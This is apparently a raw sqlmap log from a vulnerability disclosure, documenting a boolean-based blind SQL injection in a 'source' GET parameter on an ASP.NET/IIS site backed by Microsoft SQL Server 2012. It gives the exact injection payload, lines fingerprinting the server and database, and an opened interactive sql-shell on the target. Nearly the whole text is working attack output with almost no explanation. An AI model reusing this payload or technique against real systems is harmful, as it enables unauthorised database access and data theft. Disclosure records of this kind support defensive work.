 ---
Parameter: source (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: source='+ convert(int,(CHAR(95)+CHAR(33)+CHAR(64)+CHAR(50)+CHAR(100
)+CHAR(105)+CHAR(108)+CHAR(101)+CHAR(109)+CHAR(109)+CHAR(97))) +'' AND 9226=9226
AND 'oQAw'='oQAw
---
[09:52:22] [INFO] testing Microsoft SQL Server
[09:52:22] [INFO] confirming Microsoft SQL Server
[09:52:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[09:52:22] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell>
sql-shell>
sql-shell>
sql-shell>
sql-shell>
sql-shell>
www.wooyun.org
sql-shell>
sql-shell>